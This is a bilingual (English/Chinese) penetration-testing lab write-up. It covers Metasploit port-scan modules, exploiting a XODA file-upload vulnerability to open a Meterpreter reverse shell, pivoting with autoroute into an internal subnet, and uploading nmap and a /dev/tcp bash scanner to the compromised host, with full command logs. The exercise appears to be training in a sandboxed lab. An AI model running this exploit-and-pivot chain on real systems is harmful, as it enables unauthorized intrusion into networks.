Port Scanning With Auxiliary Modules
Auxiliary Modules
Auxiliary modules are used to perform functionality like scanning, discovery and fuzzing.
We can use auxiliary modules to perform both TCP & UDP port scanning as well as enumerating information from services like FTP, SSH, HTTP etc.
Auxiliary modules can be used during the information gathering phase of a penetration test as well as the post exploitation phase.
We can also use auxiliary modules to discover hosts and perform post scanning on a different network subnet after we have obtained initial access on a target system.
使用辅助模块进行端口扫描
辅助模块
辅助模块用于执行扫描、发现和模糊测试等功能。
我们可以使用辅助模块来执行 TCP 和 UDP 端口扫描以及枚举来自 FTP、SSH、HTTP 等服务的信息。
辅助模块可以在渗透测试的信息收集阶段以及后期利用阶段使用。
If we have already obtained or perfomed port scanning with Nmap and we can import the Nmap results into the Metasploit Framework, why do we need to use or why would we need to use th auxiliary modules to perform port scanning?
In terms of the initial penetration testing stage that involves information gathering, the auxiliary modules will work very similar to Nmap and allow you to identify what ports are open on the target system, and we can pretty much do that with Nmap. However, where these modules really start to shine is during the post-exploitation phase of the penetration testing.
We are targeting a network and we have a specific IP address of a server that we are going to be attacking. And what happens is we are able to exploit it and gain access to it. And when we perform a quick scan or a quick check, we are able to identify this particular target server or computer is part of an internal network with other computers or servers on it. And this, as a penetration tester, is literally a gold mine because that means we have more targets that we can now exploit through the initially exploited server. So we are going to through the initially exploited server. We cannot access those other computers and servers externally because we don’t have the IP addresses, or they might not have access to the external network or to the Internet. So the only way we can exploit them is through the initially exploited system. Now, when it comes down to auxiliary modules and port scanning, we can use these modules to scan the other computers on the private or internal network. And we can scan for the open ports, discover what services are running, etc. And this is where you cannot run Nmap and start performing scans via the initially exploited server or computer within the internal network unless you transfer the Nmap executable or the binary onto the initially exploited server or operating system. And that is not recommended as a penetration tester.
在获得对目标系统的初始访问权限后,我们还可以使用辅助模块来发现主机并在不同的网络子网上执行后期扫描。

Lab Infrastructure
Our objective is to utilize auxiliary modules to discover open ports on our first target.
The next step will involve exploiting the service running on the target in order to obtain a foothold.
We will then utilize our foothold to access other systems on a different network subnet (pivoting).
We will then utilize auxiliary modules to scan for open ports on the second target.
实验室基础设施
我们的目标是利用辅助模块来发现我们第一个目标上的开放端口。
下一步将涉及利用目标上运行的服务以获得立足点。
然后,我们将利用我们的立足点访问不同网络子网上的其他系统(旋转)。
然后我们将利用辅助模块扫描第二个目标上的开放端口。
We have the IP address of Target 1. That’s the external server that we have the IP address for. So we can use the auxiliary modules to perform a port scan of this server here. And what we’ll discover is that it has a vulnerable service running on port 80. Port 80 is a web server. So we will exploit that service. And once we have gained access to this server here, we discover that it’s part of a network. And as part of that network, we have other systems or devices on the network. And one of them here is victim PC 2, or the second target. And then we are going to perform a port scan on PC 2 through target 1 that we’ve already exploited. And remember, we cannot do this with Nmap or initially because we don’t have PC2’s or PC2 system’s IP address. It may not be connected to the Internet, so we can only go throught PC1. We’ll get a Meterpreter session on target 1 here. Once we’ve done that, we are going to add a network route that will allow us to utilize the auxiliary modules to scan target 2 because we will be able to identify and obtain the IP address of it. And we’ll be able to perform a port scan and then discover the open ports on it. And this is something that you can’t do with Nmap. You cannot externally run an Nmap scan on an internal network unless you have access to one of the system on that internal network.
Demo: Port Scanning With Auxiliary Modules(演示:使用辅助模块进行端口扫描)
1
2
3
4
5
Kali: 192.86.140.2
victim-1:
    eth0: 192.86.140.3 (Can be accessed by Kali)
    eth1: 192.113.124.2 (Internal network, we will add autoroute on this interface)
victim-2: 192.113.124.3
1
2
3
ifconfig
service postgresql start
msfconsole
Check the status of the database.
1
db_status
1
2
3
4
5
6
7
workspace -a Port_Scan
workspace
search portscan
use auxiliary/scanner/portscan/tcp
show options
set RHOSTS 192.86.140.3
run
The Metasploit Framework console allows us to initialize or to run Linux utilities directly.
What we’re essentially doing with curl is downloading the web page, the home page, rather of the web application. So it’s going to download the HTML code.
1
curl 192.86.140.3
The web server is running an application called XODA.
1
<title>XODA</title>
1
2
3
4
5
6
7
search xoda
use exploit/unix/webapp/xoda_file_upload
show options
set RHOSTS 192.86.140.3
set TARGETURI /
show options
exploit
1
meterpreter > sysinfo

What we need to find out now is we need to find out the private network IP address, or rather the subnet that this particular PC or this particular system is a part of in order to identify the IP address of victim 2.
1
2
3
meterpreter > shell
/bin/bash -i
ifconfig
1
2
eth0    192.86.140.3
eth1    192.113.124.2
As part of the way this particular lab is set up, we know that the victim 2 IP address is under eth1 subnet. And all we need to do is just change this from a 2 to a 3, and that’s the IP address of victim 2.
Now that we’ve established or identified the IP address and the subnet of this particular private network, we can add the route within Meterpreter.
We then need to provide the subnet. And we don’t need to provide the subnet range. We’re just providing the IP address of one of the systems on the private network. And then through that, we’ll be able to perform a scan on victim 2.
That’s going to add the route for us automatically.
1
2
meterpreter > run autoroute -s 192.113.124.2
meterpreter > background
1
2
3
4
sessions
search portscan
use 5
set RHOSTS 192.113.124.3
Because we already have the route added, we are now performing the port scan through the first system we exploited, also known as victim-1.
1
2
show options
run
As you can see, we can now begin to start exploiting the other system on the network. And this is where the port scanner auxiliary modules come into play.
I’ve taken you through the process of how to do this or how to essentially set up a pivot point, so that you can scan other computers on an internal network once you’ve gained access to one of the computers on the network.
Let’s take a look at the UDP module that we can use to scan for UDP ports. Let’s perform a UDP scan on the first target.
1
2
3
4
5
back
search udp_sweep
use auxiliary/scanner/discovery/udp_sweep
show options
set RHOSTS 192.86.140.3
You can do this through the pivot point, or through the system that you’ve exploited once you’ve added a route.
T1046 : Network Service Scanning
Overview
Network Service Scanning is a part of the exploitation as well as the post-exploitation phase and deals with identifying the services running on remote hosts.
In this lab, we are given access to a Kali machine. There are two target machines, one of the target machines is present on the same network. This target machine is vulnerable and can be exploited using the following information. Use this information to get a shell on the target machine and complete the mission!
Vulnerability Information
- Vulnerability: XODA File Upload Vulnerability
- Metasploit module: exploit/unix/webapp/xoda_file_upload
Your mission:
- Identify the ports open on the second target machine using appropriate Metasploit modules.
- Write a bash script to scan the ports of the second target machine.
- Upload the nmap static binary to the target machine and identify the services running on the second target machine.
References:
- Network Service Scanning ( https://attack.mitre.org/techniques/T1046/)
Instructions:
- This lab is dedicated to you! No other users are on this network :)
- Once you start the lab, you will have access to a root terminal of a Kali instance
- Your Kali has an interface with IP address 192.X.Y.2. Run “ip addr” to know the values of X and Y.
- The target server should be located at the IP address 192.X.Y.3.
- Do not attack the gateway located at IP address 192.X.Y.1
- The static binaries are present in the directory “/root/tools/”
Solutions
The solution for this lab can be found in the following manual: https://assets.ine.com/labs/ad-manuals/walkthrough-1869.pdf
T1046:网络服务扫描
概述
网络服务扫描是利用和利用后阶段的一部分,用于识别远程主机上运行的服务。
在本实验中,我们可以访问 Kali 机器。有两台目标机器,其中一台目标机器存在于同一网络中。此目标机器易受攻击,可以使用以下信息加以利用。使用这些信息在目标机器上获得一个外壳并完成任务!
漏洞信息
- 漏洞:XODA文件上传漏洞
- Metasploit 模块:exploit/unix/webapp/xoda_file_upload
你的使命:
- 使用适当的 Metasploit 模块识别第二个目标机器上打开的端口。
- 编写一个 bash 脚本来扫描第二个目标机器的端口。
- 将 nmap 静态二进制文件上传到目标机器并识别第二个目标机器上运行的服务。
参考:
- 网络服务扫描 (https://attack.mitre.org/techniques/T1046/)
指示:
- 这个实验室是献给你的!该网络上没有其他用户:)
- 开始实验后,您将可以访问 Kali 实例的根终端
- 你的 Kali 有一个 IP 地址为 192.XY2 的接口。运行“ip addr”以了解 X 和 Y 的值。
- 目标服务器应位于 IP 地址 192.XY3。
- 不要攻击位于 IP 地址 192.XY1 的网关
- 静态二进制文件存在于目录“/root/tools/”中
解决方案
本实验室的解决方案可在以下手册中找到:https://assets.ine.com/labs/ad-manuals/walkthrough-1869.pdf
我自己的思路
第一次启动实验室:
1
2
3
4
5
6
7
8
9
10
Kali:
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.67.240.2  netmask 255.255.255.0  broadcast 192.67.240.255

target-1:
eth0: 192.67.240.3
eth1: 192.88.231.2

target-2:
192.67.240.4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@attackdefense:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.1.0.17  netmask 255.255.0.0  broadcast 10.1.255.255
        ether 02:42:0a:01:00:11  txqueuelen 0  (Ethernet)
        RX packets 124  bytes 11089 (10.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 106  bytes 343681 (335.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.67.240.2  netmask 255.255.255.0  broadcast 192.67.240.255
        ether 02:42:c0:43:f0:02  txqueuelen 0  (Ethernet)
        RX packets 15  bytes 1290 (1.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 18  bytes 1656 (1.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18  bytes 1656 (1.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@attackdefense:~# nmap -sn 192.67.240.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2022-12-01 08:31 UTC
Nmap scan report for linux (192.67.240.1)
Host is up (0.000076s latency).
MAC Address: 02:42:B0:EC:75:42 (Unknown)
Nmap scan report for target-1 (192.67.240.3)
Host is up (0.000035s latency).
MAC Address: 02:42:C0:43:F0:03 (Unknown)
Nmap scan report for target-2 (192.67.240.4)
Host is up (0.000046s latency).
MAC Address: 02:42:C0:43:F0:04 (Unknown)
Nmap scan report for attackdefense.com (192.67.240.2)
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.03 seconds
1
2
3
4
5
6
7
8
9
10
11
root@attackdefense:~# nmap -sV 192.67.240.3
Starting Nmap 7.70 ( https://nmap.org ) at 2022-12-01 08:38 UTC
Nmap scan report for target-1 (192.67.240.3)
Host is up (0.000010s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.7 ((Ubuntu))
MAC Address: 02:42:C0:43:F0:03 (Unknown)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.54 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@attackdefense:~# nmap -sV 192.67.240.4
Starting Nmap 7.70 ( https://nmap.org ) at 2022-12-01 08:42 UTC
Nmap scan report for target-2 (192.67.240.4)
Host is up (0.0000090s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    nginx 1.10.3 (Ubuntu)
MAC Address: 02:42:C0:43:F0:04 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.51 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
root@attackdefense:~# service postgresql start
Starting PostgreSQL 12 database server: main.
root@attackdefense:~# msfconsole -q
msf5 > curl 192.67.240.3
[*] exec: curl 192.67.240.3
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>XODA</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script language="JavaScript" type="text/javascript">
//<![CDATA[
var countselected=0;
function stab(id){var _10=new Array();for(i=0;i<_10.length;i++){document.getElementById(_10[i]).className="tab";}document.getElementById(id).className="stab";}var allfiles=new Array('');
//]]>
</script>
<script language="JavaScript" type="text/javascript" src="/js/xoda.js"></script>
<script language="JavaScript" type="text/javascript" src="/js/sorttable.js"></script>
<link rel="stylesheet" href="/style.css" type="text/css" />
</head>
<body onload="document.lform.username.focus();">
<div id="top">
<a href="/" title="XODA"><span style="color: #56a;">XO</span><span style="color: #fa5;">D</span><span style="color: #56a;">A</span></a>
</div>
<form method="post" action="/?log_in" name="lform" id="login">
<p>Username: <input type="text" id="un" name="username" /></p>
<p>Password: <input type="password" name="password" /></p>
<p><input type="submit" name="submit" value="login" /></p>
</form>
</body>
</html>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
msf5 > search XODA

Matching Modules
================

   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/webapp/xoda_file_upload  2012-08-21       excellent  Yes    XODA 0.4.5 Arbitrary PHP File Upload Vulnerability


msf5 > use exploit/unix/webapp/xoda_file_upload
msf5 exploit(unix/webapp/xoda_file_upload) > show options

Module options (exploit/unix/webapp/xoda_file_upload):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /xoda/           yes       The base path to the web application
   VHOST                       no        HTTP server virtual host


Exploit target:

   Id  Name
   --  ----
   0   XODA 0.4.5


msf5 exploit(unix/webapp/xoda_file_upload) > set RHOSTS 192.67.240.3
RHOSTS => 192.67.240.3
msf5 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/webapp/xoda_file_upload) > exploit

[*] Started reverse TCP handler on 192.67.240.2:4444
[*] Sending PHP payload (PMCkzwsdIt.php)
[*] Executing PHP payload (PMCkzwsdIt.php)
[*] Sending stage (38288 bytes) to 192.67.240.3
[*] Meterpreter session 1 opened (192.67.240.2:4444 -> 192.67.240.3:54718) at 2022-12-01 08:50:41 +0000
[!] Deleting PMCkzwsdIt.php

meterpreter >
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
meterpreter > sysinfo
Computer    : victim-1
OS          : Linux victim-1 5.4.0-125-generic #141-Ubuntu SMP Wed Aug 10 13:42:03 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 794 created.
Channel 0 created.
/bin/bash -i
bash: cannot set terminal process group (426): Inappropriate ioctl for device
bash: no job control in this shell
www-data@victim-1:/app/files$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:c0:43:f0:03
          inet addr:192.67.240.3  Bcast:192.67.240.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2821 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2197 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:246653 (246.6 KB)  TX bytes:144365 (144.3 KB)

eth1      Link encap:Ethernet  HWaddr 02:42:c0:58:e7:02
          inet addr:192.88.231.2  Bcast:192.88.231.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:19 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1602 (1.6 KB)  TX bytes:0 (0.0 B)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
meterpreter > run autoroute -s 192.88.231.2

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.88.231.2/255.255.255.0...
[+] Added route to 192.88.231.2/255.255.255.0 via 192.67.240.3
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]

Active Routing Table
====================

   Subnet             Netmask            Gateway
   ------             -------            -------
   192.88.231.2       255.255.255.0      Session 1

meterpreter > background
[*] Backgrounding session 1...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
msf5 exploit(unix/webapp/xoda_file_upload) > search portscan

Matching Modules
================

   #  Name                                              Disclosure Date  Rank    Check  Description
   -  ----                                              ---------------  ----    -----  -----------
   0  auxiliary/scanner/http/wordpress_pingback_access                   normal  No     Wordpress Pingback Locator
   1  auxiliary/scanner/natpmp/natpmp_portscan                           normal  No     NAT-PMP External Port Scanner
   2  auxiliary/scanner/portscan/ack                                     normal  No     TCP ACK Firewall Scanner
   3  auxiliary/scanner/portscan/ftpbounce                               normal  No     FTP Bounce Port Scanner
   4  auxiliary/scanner/portscan/syn                                     normal  No     TCP SYN Port Scanner
   5  auxiliary/scanner/portscan/tcp                                     normal  No     TCP Port Scanner
   6  auxiliary/scanner/portscan/xmas                                    normal  No     TCP "XMas" Port Scanner
   7  auxiliary/scanner/sap/sap_router_portscanner                       normal  No     SAPRouter Port Scanner


msf5 exploit(unix/webapp/xoda_file_upload) > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   DELAY        0                yes       The delay between connections, per thread, in milliseconds
   JITTER       0                yes       The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   THREADS      1                yes       The number of concurrent threads (max one per host)
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds

msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.88.231.3
RHOSTS => 192.88.231.3
msf5 auxiliary(scanner/portscan/tcp) > run

[+] 192.88.231.3:         - 192.88.231.3:22 - TCP OPEN
[+] 192.88.231.3:         - 192.88.231.3:21 - TCP OPEN
[+] 192.88.231.3:         - 192.88.231.3:80 - TCP OPEN
[*] 192.88.231.3:         - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
第二次启动实验室:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@attackdefense:~# ifconfig
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.209.179.2  netmask 255.255.255.0  broadcast 192.209.179.255
        ether 02:42:c0:d1:b3:02  txqueuelen 0  (Ethernet)

victim-1:
www-data@victim-1:/tmp$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:c0:d1:b3:03
          inet addr:192.209.179.3  Bcast:192.209.179.255  Mask:255.255.255.0

eth1      Link encap:Ethernet  HWaddr 02:42:c0:eb:a3:02
          inet addr:192.235.163.2  Bcast:192.235.163.255  Mask:255.255.255.0

victim-2:
192.235.163.3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
msf5 exploit(unix/webapp/xoda_file_upload) > ls -al /root/tools/
[*] exec: ls -al /root/tools/

total 64
drwxr-xr-x 1 root root 4096 Apr 23  2020 .
drwx------ 1 root root 4096 Apr 23  2020 ..
drwxr-xr-x 2 root root 4096 Feb  7  2019 Delorean
drwxr-xr-x 5 root root 4096 Apr 28  2019 exfil
drwxr-xr-x 2 root root 4096 Feb  7  2019 firepwd
drwxr-xr-x 5 root root 4096 May 16  2019 GitTools
drwxr-xr-x 2 root root 4096 Feb  7  2019 ircsnapshot
drwxr-xr-x 3 root root 4096 Feb  7  2019 JohnTheRipper
drwxr-xr-x 2 root root 4096 Feb  7  2019 known_hosts-hashcat
drwxr-xr-x 2 root root 4096 May 14  2019 portable
drwxr-xr-x 2 root root 4096 Feb  7  2019 reGeorg
drwxr-xr-x 3 root root 4096 Feb  7  2019 scripts
drwxr-xr-x 1 root root 4096 Nov 21  2019 srtp-decrypt
drwxr-xr-x 2 root root 4096 Apr 23  2020 static-binaries
drwxr-xr-x 2 root root 4096 Feb  7  2019 steganography
msf5 exploit(unix/webapp/xoda_file_upload) > ls -al /root/tools/static-binaries
[*] exec: ls -al /root/tools/static-binaries

total 10272
drwxr-xr-x 2 root root    4096 Apr 23  2020 .
drwxr-xr-x 1 root root    4096 Apr 23  2020 ..
-rwxr-xr-x 1 root root 2532960 Apr 23  2020 ncat
-rwxr-xr-x 1 root root 6100104 Apr 23  2020 nmap
-rwxr-xr-x 1 root root 1869808 Apr 23  2020 nping
我们需要上传的nmap静态二进制文件在:/root/tools/static-binaries/nmap。
端口扫描脚本portscan.sh:bash-scripts/utils/portscan.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#!/bin/bash

if [ "$1" == "" ]
then
    echo
    echo This script scans TCP opened ports on IP or hostname
    echo Usage : portscan.sh \<ip-or-hostname\> \[start-port\] \[end-port\]
    echo start-port equals to 1 by default
    echo end-port equals 1024 by default
    echo
    exit
fi

START_PORT=${2:-1}
END_PORT=${3:-1024}
echo "Scanning $1 (ports $START_PORT to $END_PORT)"

PORT_PROTOCOL="tcp"

scan_port(){
    PORT_NUMBER=$1
    PORT_SCAN_RESULT=`2>&1 echo "" > /dev/$PORT_PROTOCOL/$TARGET_NAME_OR_IP/$PORT_NUMBER | grep connect`
    [ "$PORT_SCAN_RESULT" == "" ] && echo $PORT_NUMBER\/$PORT_PROTOCOL'	'open'	'`grep $PORT_NUMBER/$PROTOCOL /etc/services | head -n1 | awk '{print $1}'`
}

TARGET_NAME_OR_IP=$1
echo 'PORT	STATE	SERVICE'

for PORT_NUMBER in `seq $START_PORT $END_PORT`
do
    scan_port $PORT_NUMBER
done
1
2
meterpreter > getuid
Server username: www-data (33)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
meterpreter > upload /root/tools/static-binaries/nmap /tmp/nmap
[*] uploading  : /root/tools/static-binaries/nmap -> /tmp/nmap
[*] Uploaded -1.00 B of 5.82 MiB (0.0%): /root/tools/static-binaries/nmap -> /tmp/nmap
[*] uploaded   : /root/tools/static-binaries/nmap -> /tmp/nmap
meterpreter > upload /root/portscan.sh /tmp/portscan.sh
[*] uploading  : /root/portscan.sh -> /tmp/portscan.sh
[*] Uploaded -1.00 B of 826.00 B (-0.12%): /root/portscan.sh -> /tmp/portscan.sh
[*] uploaded   : /root/portscan.sh -> /tmp/portscan.sh
meterpreter > cd /tmp
meterpreter > shell
Process 793 created.
Channel 2 created.
/bin/bash -i
bash: cannot set terminal process group (425): Inappropriate ioctl for device
bash: no job control in this shell
www-data@victim-1:/tmp$ ls -al
ls -al
total 5972
drwxrwxrwt 1 root     root        4096 Dec  2 04:37 .
drwxr-xr-x 1 root     root        4096 Dec  2 04:22 ..
-rw-r--r-- 1 www-data www-data 6100104 Dec  2 04:36 nmap
-rw-r--r-- 1 www-data www-data     826 Dec  2 04:37 portscan.sh
www-data@victim-1:/tmp$ chmod +x nmap
chmod +x nmap
www-data@victim-1:/tmp$ chmod +x portscan.sh
chmod +x portscan.sh
www-data@victim-1:/tmp$ ls -al
ls -al
total 5972
drwxrwxrwt 1 root     root        4096 Dec  2 04:37 .
drwxr-xr-x 1 root     root        4096 Dec  2 04:22 ..
-rwxr-xr-x 1 www-data www-data 6100104 Dec  2 04:36 nmap
-rwxr-xr-x 1 www-data www-data     826 Dec  2 04:37 portscan.sh
1
2
3
4
5
6
7
www-data@victim-1:/tmp$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:c0:d1:b3:03
          inet addr:192.209.179.3  Bcast:192.209.179.255  Mask:255.255.255.0

eth1      Link encap:Ethernet  HWaddr 02:42:c0:eb:a3:02
          inet addr:192.235.163.2  Bcast:192.235.163.255  Mask:255.255.255.0
1
2
3
4
5
6
7
www-data@victim-1:/tmp$ ./portscan.sh 192.235.163.3
./portscan.sh 192.235.163.3
Scanning 192.235.163.3 (ports 1 to 1024)
PORT    STATE   SERVICE
21/tcp  open    ftp
22/tcp  open    ssh
80/tcp  open    http
1
2
3
4
5
6
7
8
9
www-data@victim-1:/tmp$ ./nmap -sn 192.235.163.0/24
./nmap -sn 192.235.163.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2022-12-02 04:45 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for victim-1 (192.235.163.2)
Host is up (0.00028s latency).
Nmap scan report for 192.235.163.3
Host is up (0.00022s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 15.61 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@victim-1:/tmp$ ./nmap 192.235.163.3
./nmap 192.235.163.3
Starting Nmap 7.70 ( https://nmap.org ) at 2022-12-02 04:50 UTC
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 192.235.163.3
Host is up (0.00013s latency).
Not shown: 1201 closed ports
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 13.03 seconds